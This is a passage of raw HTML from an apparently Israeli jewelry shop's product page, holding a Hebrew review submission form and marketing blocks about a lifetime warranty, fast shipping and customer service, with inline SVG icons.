								<path class="cr-voting-svg-int" d="M644.626 317.445C649.154 317.445 652.363 317.445 655.572 317.445C723.597 317.449 791.624 317.158 859.648 317.572C898.609 317.808 933.112 330.638 960.638 358.82C995.241 394.246 1006.17 436.789 996.788 485.136C990.243 518.839 984.39 552.677 978.124 586.435C972.353 617.536 966.435 648.611 960.597 679.7C953.013 720.085 946.573 760.728 937.577 800.796C926.489 850.175 895.987 884.112 848.079 900.497C832.798 905.724 815.765 907.905 799.527 907.935C549.65 908.388 299.771 908.259 49.8947 908.247C25.2463 908.245 10.0803 898.71 2.61154 877.687C0.677947 872.241 0.300995 866.015 0.297088 860.148C0.175995 710.546 0.422088 560.945 0.000213738 411.345C-0.075958 384.09 20.215 362.994 48.6134 363.302C113.65 364.009 178.699 363.433 243.742 363.648C250.986 363.672 256.344 361.898 261.676 356.627C300.166 318.564 338.904 280.75 377.791 243.088C390.217 231.053 394.06 215.312 397.885 199.588C410.045 149.59 413.808 98.6035 414.676 47.3575C414.918 33.1016 417.97 19.961 429.484 11.1564C436.297 5.94738 445.088 0.58606 453.191 0.257936C503.865 -1.7948 551.841 8.18175 593.892 38.2071C628.316 62.7872 644.705 96.9199 644.634 139.162C644.541 194.99 644.621 250.818 644.625 306.646C644.626 309.849 644.626 313.051 644.626 317.445Z" fill="#00A382" fill-opacity="0.4"/>
								<path class="cr-voting-svg-ext" d="M644.626 317.445C649.154 317.445 652.363 317.445 655.572 317.445C723.597 317.449 791.624 317.158 859.648 317.572C898.609 317.808 933.112 330.638 960.638 358.82C995.241 394.246 1006.17 436.789 996.788 485.136C990.243 518.839 984.39 552.677 978.124 586.435C972.353 617.536 966.435 648.611 960.597 679.7C953.013 720.085 946.573 760.728 937.577 800.796C926.489 850.175 895.987 884.112 848.079 900.497C832.798 905.724 815.765 907.905 799.527 907.935C549.65 908.388 299.771 908.259 49.8947 908.247C25.2463 908.245 10.0803 898.71 2.61154 877.687C0.677947 872.241 0.300995 866.015 0.297088 860.147C0.175995 710.546 0.422088 560.945 0.000213738 411.345C-0.075958 384.09 20.215 362.994 48.6134 363.302C113.65 364.009 178.699 363.433 243.742 363.648C250.986 363.672 256.344 361.898 261.676 356.627C300.166 318.564 338.904 280.75 377.791 243.088C390.217 231.053 394.06 215.312 397.884 199.588C410.045 149.59 413.808 98.6035 414.675 47.3575C414.918 33.1016 417.97 19.961 429.484 11.1564C436.297 5.94738 445.088 0.58606 453.191 0.257936C503.865 -1.7948 551.841 8.18175 593.892 38.2071C628.316 62.7872 644.705 96.9199 644.634 139.162C644.54 194.99 644.621 250.818 644.624 306.646C644.626 309.849 644.626 313.051 644.626 317.445ZM565.625 819.015C565.625 819.036 565.625 819.058 565.625 819.081C643.392 819.081 721.159 819.091 798.925 819.075C828.847 819.069 847.042 803.902 852.509 774.366C861.169 727.589 869.743 680.798 878.411 634.023C888.853 577.675 899.495 521.365 909.747 464.984C913.148 446.285 908.323 430.019 892.739 417.99C882.896 410.392 871.601 407.894 859.249 407.918C774.708 408.082 690.167 407.929 605.626 408.064C588.71 408.091 574.158 403.558 563.621 389.513C556.435 379.935 554.595 368.881 554.597 357.283C554.609 285.207 554.316 213.127 554.812 141.055C554.927 124.215 547.863 113.125 533.511 106.08C526.277 102.527 518.486 100.119 511.005 97.0488C504.636 94.4355 502.461 96.4629 502.093 103.281C499.685 147.967 493.855 192.172 480.816 235.115C473.15 260.361 463.355 284.873 444.131 303.847C404.035 343.418 363.549 382.591 323.033 421.73C318.933 425.691 317.385 429.689 317.389 435.23C317.48 559.603 317.431 683.976 317.433 808.349C317.433 818.991 317.513 819.013 328.258 819.013C407.381 819.017 486.502 819.015 565.625 819.015ZM226.81 818.503C226.81 696.718 226.81 575.511 226.81 454.082C181.205 454.082 136.127 454.082 90.797 454.082C90.797 575.755 90.797 696.941 90.797 818.503C136.418 818.503 181.504 818.503 226.81 818.503Z" fill="#00A382"/>
							</svg>
						</span>
						<span class="cr-voting-upvote-count">(1)</span>
						<span class="cr-voting-downvote cr-voting-a" data-vote="233" data-upvote="0">
							<svg width="1000" height="1227" viewBox="0 0 1000 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path class="cr-voting-svg-int" d="M355.375 909.828C350.847 909.828 347.638 909.828 344.429 909.828C276.404 909.824 208.377 910.115 140.353 909.701C101.392 909.465 66.8886 896.635 39.3632 868.453C4.75973 833.028 -6.17383 790.485 3.21288 742.137C9.7578 708.434 15.6113 674.596 21.8769 640.838C27.6484 609.737 33.5664 578.663 39.4042 547.573C46.9882 507.188 53.4277 466.546 62.4238 426.477C73.5117 377.099 104.014 343.161 151.922 326.776C167.203 321.55 184.236 319.368 200.474 319.339C450.351 318.886 700.23 319.015 950.106 319.026C974.755 319.028 989.921 328.564 997.39 349.587C999.323 355.032 999.7 361.259 999.704 367.126C999.825 516.727 999.579 666.329 1000 815.928C1000.08 843.184 979.786 864.28 951.388 863.971C886.351 863.264 821.302 863.84 756.259 863.625C749.015 863.602 743.657 865.375 738.325 870.647C699.835 908.709 661.097 946.524 622.21 984.186C609.784 996.221 605.941 1011.96 602.116 1027.69C589.956 1077.68 586.193 1128.67 585.325 1179.92C585.083 1194.17 582.031 1207.31 570.517 1216.12C563.704 1221.33 554.913 1226.69 546.81 1227.02C496.136 1229.07 448.16 1219.09 406.109 1189.07C371.685 1164.49 355.296 1130.35 355.367 1088.11C355.46 1032.28 355.38 976.455 355.376 920.627C355.375 917.424 355.375 914.223 355.375 909.828Z" fill="#CA2430" fill-opacity="0.4"/>
								<path class="cr-voting-svg-ext" d="M355.374 909.828C350.847 909.828 347.638 909.828 344.429 909.828C276.403 909.824 208.376 910.115 140.353 909.701C101.392 909.464 66.8882 896.634 39.3628 868.453C4.75934 833.027 -6.17424 790.484 3.21247 742.137C9.75739 708.433 15.6109 674.596 21.8765 640.838C27.648 609.736 33.566 578.662 39.4038 547.572C46.9878 507.188 53.4272 466.545 62.4233 426.477C73.5112 377.098 104.013 343.161 151.921 326.776C167.202 321.549 184.236 319.368 200.474 319.338C450.351 318.885 700.229 319.014 950.106 319.026C974.754 319.028 989.92 328.563 997.389 349.586C999.323 355.032 999.7 361.258 999.703 367.125C999.825 516.727 999.578 666.328 1000 815.928C1000.08 843.183 979.785 864.279 951.387 863.97C886.35 863.263 821.301 863.84 756.258 863.625C749.014 863.601 743.657 865.375 738.325 870.646C699.835 908.709 661.096 946.523 622.21 984.185C609.784 996.22 605.94 1011.96 602.116 1027.69C589.956 1077.68 586.192 1128.67 585.325 1179.92C585.083 1194.17 582.03 1207.31 570.516 1216.12C563.704 1221.33 554.913 1226.69 546.809 1227.01C496.136 1229.07 448.159 1219.09 406.108 1189.07C371.685 1164.49 355.296 1130.35 355.366 1088.11C355.46 1032.28 355.38 976.455 355.376 920.627C355.374 917.423 355.374 914.222 355.374 909.828ZM434.376 408.258C434.376 408.237 434.376 408.215 434.376 408.192C356.609 408.192 278.841 408.182 201.076 408.198C171.154 408.203 152.958 423.371 147.492 452.906C138.831 499.684 130.257 546.475 121.589 593.25C111.148 649.598 100.505 705.908 90.2534 762.289C86.853 780.988 91.6772 797.254 107.261 809.283C117.105 816.881 128.4 819.379 140.751 819.355C225.292 819.191 309.833 819.344 394.374 819.209C411.29 819.181 425.843 823.715 436.38 837.76C443.565 847.338 445.405 858.392 445.403 869.99C445.392 942.066 445.685 1014.15 445.188 1086.22C445.073 1103.06 452.138 1114.15 466.489 1121.19C473.724 1124.75 481.515 1127.15 488.995 1130.22C495.364 1132.84 497.54 1130.81 497.907 1123.99C500.315 1079.31 506.145 1035.1 519.184 992.158C526.851 966.912 536.645 942.4 555.87 923.425C595.966 883.855 636.452 844.681 676.967 805.543C681.067 801.582 682.616 797.584 682.612 792.043C682.52 667.67 682.569 543.297 682.567 418.924C682.567 408.282 682.487 408.26 671.743 408.26C592.62 408.256 513.499 408.258 434.376 408.258ZM773.19 408.77C773.19 530.555 773.19 651.762 773.19 773.191C818.795 773.191 863.874 773.191 909.204 773.191C909.204 651.518 909.204 530.332 909.204 408.77C863.583 408.77 818.497 408.77 773.19 408.77Z" fill="#CA2430"/>
							</svg>
						</span>
						<span class="cr-voting-downvote-count">(2)</span>
					</div>
					
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

							<span class="cr-show-more-review-spinner" style="display:none"></span>
							<p class="cr-search-no-reviews" style="display:none">Sorry, no reviews match your current selections</p>
			</div>

	<div id="cr-ajax-reviews-review-form" >
					<div id="review_form_wrapper">
				<div id="review_form">
						<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">הוסף חוות דעת <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D7%A9%D7%A8%D7%A9%D7%A8%D7%AA-%D7%9E%D7%99%D7%90%D7%9E%D7%99-10mm-%D7%96%D7%94%D7%91-18k/#respond" style="display:none;">לבטל</a></small></span><form action="https://viacci.co.il/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">האימייל לא יוצג באתר.</span> <span class="required-field-message">שדות החובה מסומנים <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">הדירוג שלך</label><select name="rating" id="rating" required>
						<option value="">דרג&hellip;</option>
						<option value="5">מצויין</option>
						<option value="4">טוב</option>
						<option value="3">ממוצע</option>
						<option value="2">לא כזה רע</option>
						<option value="1">גרוע מאוד</option>
						</select></div><p class="comment-form-comment"><label for="comment">הביקורת שלך&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><div class="cr-upload-local-images"><div class="cr-upload-images-preview"></div><label for="cr_review_image" class="cr-upload-images-status">Upload up to 3 images or videos</label><input type="file" accept="image/*, video/*" multiple="multiple" name="review_image_1963[]" id="cr_review_image" data-nonce="fde16499dc" data-postid="1963" /></div><p class="comment-form-author"><label for="author">שם&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">אימייל&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">שמור בדפדפן זה את השם, האימייל והאתר שלי לפעם הבאה שאגיב.</label></p>
<p class="form-submit"><a href="#tab-reviews" id="cr-ajax-reviews-cancel">Cancel</a><input name="submit" type="submit" id="submit" class="submit" value="שלח" /> <input type='hidden' name='comment_post_ID' value='1963' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
			</div>

	<div class="clear"></div>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0251f96 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0251f96" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-963b7d9" data-id="963b7d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f3d7dd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7f3d7dd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-93473af" data-id="93473af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fb1258 elementor-view-default elementor-widget elementor-widget-icon" data-id="2fb1258" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m419.337 457.107h.01z"></path><g><path d="m256 47.294c-41.962 0-81.272 16.485-110.702 46.433l-.441.451c-2.888 2.956-2.834 7.693.121 10.582 2.955 2.888 7.693 2.834 10.582-.121l.426-.436c26.58-27.048 62.099-41.943 100.014-41.943 77.314 0 140.214 62.899 140.214 140.214s-62.9 140.214-140.214 140.214-140.214-62.9-140.214-140.214c0-25.258 6.788-50.015 19.63-71.595 2.113-3.552.948-8.144-2.604-10.257-3.553-2.113-8.144-.947-10.257 2.604-14.219 23.894-21.735 51.298-21.735 79.249 0 85.566 69.613 155.18 155.179 155.18s155.179-69.614 155.179-155.18-69.612-155.181-155.178-155.181z"></path><path d="m445.534 171.332c-4.06-6.045-7.894-11.755-9.335-17.144-1.537-5.751-1.078-12.836-.591-20.337.726-11.189 1.477-22.76-4.239-32.638-5.804-10.032-16.289-15.181-26.429-20.161-6.667-3.274-12.965-6.367-17.058-10.46-4.093-4.094-7.186-10.391-10.461-17.059-4.979-10.139-10.128-20.624-20.161-26.428-9.878-5.715-21.448-4.964-32.638-4.239-7.501.487-14.585.947-20.338-.591-5.389-1.441-11.099-5.275-17.144-9.335-9.029-6.065-19.266-12.94-31.14-12.94s-22.111 6.875-31.143 12.941c-6.045 4.06-11.754 7.894-17.143 9.334-5.751 1.538-12.836 1.078-20.337.591-11.19-.725-22.759-1.476-32.638 4.239-10.032 5.804-15.181 16.289-20.161 26.428-3.274 6.668-6.367 12.966-10.461 17.059-4.093 4.093-10.39 7.186-17.058 10.46-10.14 4.979-20.624 10.129-26.429 20.161-5.716 9.878-4.965 21.449-4.239 32.639.487 7.5.946 14.585-.591 20.336-1.441 5.389-5.275 11.099-9.335 17.144-6.065 9.032-12.94 19.268-12.94 31.142s6.874 22.111 12.94 31.143c4.059 6.045 7.894 11.755 9.334 17.144 1.537 5.751 1.078 12.836.591 20.337-.726 11.189-1.477 22.759 4.239 32.638 5.804 10.032 16.289 15.182 26.429 20.161 6.667 3.274 12.965 6.367 17.058 10.46 3.795 3.795 6.731 9.491 9.748 15.613l-54.351 99.99c-2.332 4.29-2.265 9.375.18 13.601 2.445 4.227 6.818 6.82 11.699 6.938l41.681 1.009 23.515 34.429c2.617 3.832 6.861 6.063 11.461 6.063.24 0 .482-.006.724-.018 4.876-.247 9.179-2.956 11.511-7.246l57.07-104.991c5.744 3.006 11.932 5.204 18.645 5.204 6.712 0 12.901-2.198 18.645-5.204l57.07 104.992c2.332 4.29 6.635 6.999 11.511 7.246.243.012.484.018.724.018 4.6 0 8.844-2.231 11.461-6.063l23.515-34.429 41.68-1.009c4.881-.118 9.255-2.712 11.699-6.938 2.445-4.227 2.512-9.311.18-13.601l-19.875-36.565c-1.974-3.632-6.517-4.977-10.148-3.001-3.631 1.974-4.974 6.517-3.001 10.148l19.045 35.037-40.488.98c-4.462.108-8.628 2.373-11.144 6.058l-22.842 33.443-56.648-104.216c5.955-3.999 11.585-7.751 16.901-9.172 5.751-1.537 12.836-1.078 20.337-.591 11.191.726 22.76 1.477 32.638-4.239 5.229-3.025 9.125-7.327 12.368-12.184l13.369 24.596c1.973 3.631 6.514 4.974 10.148 3.001 3.631-1.974 4.974-6.517 3.001-10.148l-18.013-33.139c3.017-6.122 5.953-11.817 9.748-15.612 4.093-4.093 10.39-7.186 17.058-10.46 10.14-4.979 20.624-10.129 26.429-20.161 5.716-9.878 4.965-21.449 4.239-32.639-.487-7.5-.946-14.585.591-20.337 1.441-5.389 5.275-11.098 9.334-17.143 6.065-9.032 12.94-19.269 12.94-31.143.003-11.874-6.872-22.111-12.937-31.142zm-277.567 324.729-22.841-33.442c-2.517-3.685-6.683-5.95-11.145-6.058l-40.487-.98 48.877-89.92c3.243 4.856 7.139 9.158 12.368 12.183 9.879 5.715 21.451 4.965 32.638 4.239 7.501-.487 14.586-.946 20.337.591 5.317 1.421 10.947 5.174 16.901 9.172zm265.142-270.788c-4.564 6.797-9.284 13.825-11.368 21.623-2.173 8.128-1.611 16.792-1.067 25.17.608 9.374 1.182 18.228-2.259 24.175-3.528 6.097-11.564 10.044-20.072 14.223-7.47 3.668-15.194 7.461-21.043 13.311-5.85 5.849-9.643 13.574-13.312 21.044-4.178 8.508-8.125 16.543-14.221 20.071-5.948 3.441-14.8 2.866-24.175 2.259-8.379-.544-17.042-1.105-25.17 1.067-7.797 2.085-14.825 6.804-21.622 11.369-7.963 5.348-15.484 10.399-22.8 10.399-7.315 0-14.836-5.051-22.799-10.399-6.797-4.564-13.824-9.284-21.623-11.369-4.462-1.193-9.084-1.561-13.733-1.561-3.82 0-7.658.249-11.437.495-9.375.607-18.228 1.183-24.175-2.259-6.097-3.528-10.044-11.564-14.222-20.072-3.668-7.47-7.462-15.194-13.312-21.044-5.849-5.849-13.573-9.643-21.043-13.311-8.508-4.178-16.544-8.125-20.072-14.223-3.441-5.947-2.867-14.801-2.259-24.174.544-8.378 1.106-17.042-1.067-25.17-2.084-7.798-6.804-14.827-11.369-21.623-5.347-7.963-10.398-15.484-10.398-22.799s5.051-14.836 10.398-22.799c4.565-6.797 9.284-13.825 11.369-21.623 2.173-8.128 1.611-16.792 1.067-25.17-.608-9.374-1.182-18.228 2.259-24.175 3.528-6.097 11.564-10.044 20.072-14.223 7.47-3.668 15.194-7.462 21.043-13.311s9.643-13.574 13.312-21.044c4.178-8.507 8.125-16.543 14.222-20.071 5.947-3.44 14.8-2.866 24.175-2.259 8.378.544 17.041 1.106 25.17-1.067 7.797-2.085 14.825-6.804 21.622-11.369 7.963-5.348 15.484-10.399 22.8-10.399 7.315 0 14.836 5.051 22.799 10.398 6.797 4.565 13.825 9.285 21.623 11.369 8.128 2.173 16.793 1.611 25.171 1.067 9.374-.607 18.228-1.182 24.174 2.259 6.097 3.528 10.044 11.564 14.222 20.071 3.668 7.47 7.462 15.194 13.312 21.044 5.849 5.849 13.574 9.643 21.043 13.311 8.508 4.178 16.543 8.125 20.071 14.222 3.441 5.947 2.867 14.801 2.259 24.174-.544 8.378-1.106 17.042 1.067 25.17 2.084 7.798 6.804 14.827 11.369 21.623 5.347 7.963 10.398 15.484 10.398 22.799 0 7.317-5.051 14.838-10.399 22.801z"></path><path d="m358.759 195.463c5.056-4.929 6.841-12.162 4.659-18.877s-7.878-11.518-14.865-12.533l-50.748-7.374c-1.124-.163-2.095-.869-2.597-1.887l-22.695-45.985c-3.125-6.332-9.453-10.265-16.513-10.265s-13.388 3.933-16.513 10.265l-22.695 45.985c-.502 1.018-1.473 1.724-2.597 1.887l-50.747 7.374c-6.987 1.015-12.684 5.817-14.866 12.533-2.182 6.715-.397 13.948 4.66 18.877l36.721 35.794c.814.793 1.184 1.934.992 3.053l-8.669 50.543c-1.194 6.96 1.614 13.861 7.326 18.011 3.228 2.345 7.004 3.536 10.806 3.536 2.926 0 5.868-.706 8.587-2.135l45.389-23.863c1.006-.528 2.206-.528 3.21 0l45.39 23.863c6.249 3.285 13.68 2.748 19.393-1.401 5.713-4.15 8.52-11.052 7.326-18.011l-8.669-50.543c-.192-1.119.179-2.26.991-3.052zm-52.464 41.377 8.669 50.543c.327 1.907-.851 2.994-1.372 3.373-.522.379-1.919 1.162-3.632.262l-45.391-23.863c-5.366-2.821-11.772-2.82-17.138 0l-45.39 23.864c-1.711.9-3.11.116-3.632-.263-.521-.379-1.699-1.466-1.372-3.373l8.669-50.542c1.025-5.974-.954-12.067-5.296-16.3l-36.721-35.794c-1.386-1.351-1.072-2.923-.873-3.535.199-.613.869-2.069 2.784-2.347l50.748-7.374c5.999-.872 11.182-4.637 13.865-10.073l22.695-45.985c.856-1.735 2.448-1.922 3.093-1.922s2.236.187 3.093 1.922l22.695 45.985c2.683 5.436 7.866 9.202 13.865 10.073l50.748 7.374c1.915.278 2.584 1.734 2.784 2.347.199.613.513 2.185-.872 3.535l-36.723 35.795c-4.342 4.232-6.321 10.325-5.296 16.298z"></path></g></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-536c7fd elementor-widget elementor-widget-heading" data-id="536c7fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">אחריות לכל החיים</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f96f890 elementor-widget elementor-widget-text-editor" data-id="f96f890" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>האיכות שלנו היא ללא תחרות וזו הסיבה שאנו מציעים אחריות לכל החיים עם כל הזמנה. מציעים שירות החזרות &amp; החלפות בקלות.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4e8f7bc" data-id="4e8f7bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f667b3 elementor-view-default elementor-widget elementor-widget-icon" data-id="2f667b3" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 1700 1700" width="512"><g><path d="m1202.7 924.6h.1l254.7-1.9c9.9-.1 17.9-8.1 17.9-18 0-64.6-25.1-125.3-70.8-171s-106.4-70.8-171-70.8h-31c-9.9 0-18 8.1-18 18v225.7c0 4.8 1.9 9.4 5.3 12.8 3.5 3.3 8 5.2 12.8 5.2zm18-225.7h13c55 0 106.6 21.4 145.5 60.3 34.6 34.6 55.4 79.4 59.5 127.6l-218 1.7z"></path><path d="m1557 1100h-.5v-195.3c0-86.3-33.6-167.3-94.6-228.3s-142.1-94.6-228.3-94.6h-94.1v-163.5c0-9.9-8.1-18-18-18h-812.7c-9.9 0-18 8.1-18 18v108.5h-184.8c-9.9 0-18 8.1-18 18s8.1 18 18 18h347.9c9.9 0 18-8.1 18-18s-8.1-18-18-18h-127.1v-90.5h776.8v163.5 500.2h-394.5c-21.7-52.6-73.5-89.7-133.9-89.7s-112.2 37.1-133.9 89.7h-114.5v-160h115.1c9.9 0 18-8.1 18-18s-8.1-18-18-18h-273c-9.9 0-18 8.1-18 18s8.1 18 18 18h121.9v160h-.5c-14.7 0-28.5 5.7-38.9 16.1s-16.1 24.2-16.1 38.9c0 30.3 24.7 55 55 55h151c21.7 52.6 73.5 89.7 133.9 89.7s112.2-37.1 133.9-89.7h487.1c21.7 52.6 73.5 89.7 133.9 89.7s112.2-37.1 133.9-89.7h93.1c14.7 0 28.5-5.7 38.9-16.1s16.1-24.2 16.1-38.9c-.1-30.4-24.8-55-55.1-55zm-417.5-482.2h94.1c158.2 0 286.9 128.7 286.9 286.9v195.3h-56.6c-21.7-52.6-73.5-89.7-133.9-89.7s-112.2 37.1-133.9 89.7h-56.6zm-849.2 556.2c-10.5 0-19-8.5-19-19 0-5.1 2-9.9 5.6-13.5s8.3-5.6 13.4-5.6h18.5 122.9c-.8 6.2-1.2 12.6-1.2 19s.4 12.8 1.2 19h-141.4zm284.9 89.7c-60 0-108.8-48.8-108.8-108.8s48.8-108.8 108.8-108.8 108.8 48.8 108.8 108.8-48.8 108.8-108.8 108.8zm143.5-89.7c.8-6.2 1.2-12.6 1.2-19s-.4-12.8-1.2-19h402.8 65c-.8 6.2-1.2 12.6-1.2 19s.4 12.8 1.2 19zm611.3 89.7c-60 0-108.8-48.8-108.8-108.8s48.8-108.8 108.8-108.8 108.8 48.8 108.8 108.8-48.8 108.8-108.8 108.8zm240.4-95.3c-3.6 3.6-8.4 5.6-13.4 5.6h-83.4c.8-6.2 1.2-12.6 1.2-19s-.4-12.8-1.2-19h65 18.5c10.5 0 19 8.5 19 19-.1 5-2.1 9.8-5.7 13.4z"></path><path d="m575.2 1095.4c-32.9 0-59.6 26.7-59.6 59.6 0 32.8 26.7 59.6 59.6 59.6s59.6-26.7 59.6-59.6-26.8-59.6-59.6-59.6zm0 83.1c-13 0-23.6-10.6-23.6-23.6s10.6-23.6 23.6-23.6 23.6 10.6 23.6 23.6c0 13.1-10.6 23.6-23.6 23.6z"></path><path d="m1330 1095.4c-32.9 0-59.6 26.7-59.6 59.6 0 32.8 26.7 59.6 59.6 59.6s59.6-26.7 59.6-59.6-26.7-59.6-59.6-59.6zm0 83.1c-13 0-23.6-10.6-23.6-23.6s10.6-23.6 23.6-23.6 23.6 10.6 23.6 23.6c0 13.1-10.6 23.6-23.6 23.6z"></path><path d="m637.4 562.8c9.9 0 18-8.1 18-18s-8.1-18-18-18h-103.2c-9.9 0-18 8.1-18 18s8.1 18 18 18z"></path><path d="m298.6 652.5h-121.6c-9.9 0-18 8.1-18 18s8.1 18 18 18h121.6c9.9 0 18-8.1 18-18s-8.1-18-18-18z"></path><path d="m360.9 670.5c0 9.9 8.1 18 18 18h329.5c9.9 0 18-8.1 18-18s-8.1-18-18-18h-329.5c-10 0-18 8.1-18 18z"></path><path d="m215.7 796.3c0-9.9-8.1-18-18-18h-91.7c-9.9 0-18 8.1-18 18s8.1 18 18 18h91.7c9.9 0 18-8.1 18-18z"></path><path d="m259.9 796.3c0 9.9 8.1 18 18 18h359.4c9.9 0 18-8.1 18-18s-8.1-18-18-18h-359.4c-9.9 0-18 8-18 18z"></path><path d="m522.1 904c-9.9 0-18 8.1-18 18s8.1 18 18 18h178.1c9.9 0 18-8.1 18-18s-8.1-18-18-18z"></path></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-22c0748 elementor-widget elementor-widget-heading" data-id="22c0748" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">משלוח סופר מהיר</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2606ca5 elementor-widget elementor-widget-text-editor" data-id="2606ca5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>אנחנו שולחים לכל הארץ במשלוחים מהירים שיגיעו אליכם עד 1-3 ימים. גם לשירות החלפות &amp; החזרות</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-589e4cb" data-id="589e4cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42d86e7 elementor-view-default elementor-widget elementor-widget-icon" data-id="42d86e7" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="512" viewBox="0 0 512 512" width="512"><path d="m363.815 295.401c-2.535-1.426-5.408-3.043-8.87-5.126-1.932-1.167-4.361-2.762-6.935-4.451-13.212-8.672-23.223-14.81-31.745-14.81-1.996 0-3.884.338-5.605 1.002-7.466 2.875-13.597 10.556-19.526 17.983-2.173 2.721-5.283 6.617-7.17 8.358-7.486-1.361-23.275-11.142-40.313-28.18-17.058-17.058-26.841-32.865-28.184-40.333 1.739-1.894 5.665-5.027 8.403-7.214 7.399-5.907 15.05-12.015 17.941-19.458 3.688-9.563-3.071-21-13.806-37.354-1.689-2.574-3.285-5.005-4.443-6.922-2.091-3.475-3.707-6.35-5.133-8.884-5.853-10.402-9.72-17.277-24.251-17.277-9.431 0-22.765 8.912-31.797 17.75-13.126 12.847-20.356 27.679-20.356 41.793.025 38.334 21.419 82.27 58.697 120.586.064.064.128.081.194.145 38.316 37.279 82.276 58.6 120.609 58.6h.015c14.095 0 28.932-7.147 41.778-20.266 8.845-9.031 17.769-22.268 17.769-31.693.001-14.529-6.87-18.395-17.272-24.249zm-42.286 56.403c-32.652-.024-72.483-19.812-106.567-52.935-33.127-34.088-52.915-73.922-52.936-106.571 0-19.749 25.628-38.526 32.33-39.555 1.369.006 2.087.087 2.429.145.886 1.02 2.647 4.15 4.215 6.937 1.419 2.522 3.186 5.662 5.436 9.401 1.36 2.253 3.056 4.836 4.851 7.57 3.397 5.176 10.226 15.58 11.377 20.021-1.925 2.725-7.898 7.493-11.27 10.185-8.631 6.891-16.085 12.841-16.085 21.25.021 20.312 26.184 48.052 34.202 56.07s35.758 34.181 56.113 34.201c8.355-.027 14.28-7.45 21.142-16.045 2.706-3.389 7.503-9.398 10.239-11.313 4.436 1.143 14.853 7.98 20.033 11.381 2.734 1.794 5.316 3.489 7.583 4.858 3.726 2.242 6.865 4.009 9.388 5.428 2.786 1.568 5.917 3.33 6.937 4.216.058.341.138 1.059.145 2.427-1.037 6.696-19.82 32.305-39.562 32.329z"></path><path d="m460.384 256.957c-.702-54.041-22.394-105.107-61.078-143.792-39.398-39.398-91.403-61.096-146.437-61.096-53.125 0-102.823 20.442-139.941 57.559-32.938 32.938-53.146 76.868-56.905 123.699-3.565 44.432 7.746 89.396 31.899 127.202l-32.982 89.152c-1.384 3.742-.412 7.949 2.475 10.704 1.897 1.811 4.382 2.766 6.906 2.766 1.316 0 2.644-.381 3.903-.916l85.899-36.554c32.792 20.41 70.288 30.929 108.79 30.929h.004c53.116 0 102.813-20.198 139.926-57.311 37.808-37.809 58.244-88.204 57.541-142.342zm-71.685 128.443c-33.338 33.338-78.01 51.697-125.787 51.696-36.373-.001-71.761-10.647-102.339-30.789-1.658-1.092-3.574-1.648-5.501-1.648-1.323 0-2.651.262-3.904.794l-69.436 29.45 26.7-72.171c1.117-3.021.711-6.395-1.09-9.064-49.076-72.705-40.779-169.391 19.728-229.897 33.34-33.34 78.016-51.702 125.799-51.702 49.691 0 96.674 19.617 132.294 55.238 34.977 34.976 54.588 81.112 55.222 129.91.633 48.698-17.723 94.221-51.686 128.183z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9108b91 elementor-widget elementor-widget-heading" data-id="9108b91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">שירות לקוחות אישי</h2>				</div>
